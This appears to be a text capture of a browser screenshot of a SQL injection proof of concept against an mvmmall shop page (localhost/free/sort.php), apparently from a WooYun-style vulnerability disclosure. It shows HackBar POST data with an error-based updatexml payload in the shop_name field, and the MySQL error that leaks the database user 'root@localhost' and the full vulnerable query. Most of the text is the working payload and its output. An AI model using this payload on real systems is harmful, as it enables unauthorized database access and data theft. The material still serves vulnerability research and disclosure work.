 localhost/free/sort.php
webkit
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG…
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/free/sort.php
Split URL
Execute
Enable Post data Enable Referrer
Post data shop_name='or updatexml(1,concat(0x7e,(user())),0)or'&province_s=&city_s=&county_s=
The URL Is:
http://localhost
MySQL Server Error:
XPATH syntax error: '~root@localhost' ( 1105 )
MySQL Error SQL:
SELECT COUNT(*) AS cnt FROM mvm_member_shop WHERE isSupplier=3 AND shop_name LIKE '%'or updatexml(1,concat(0x7e,(user())),0)or'%'
You Can Get Help In:
http://www.mvmmall.cn
www.wooyun.org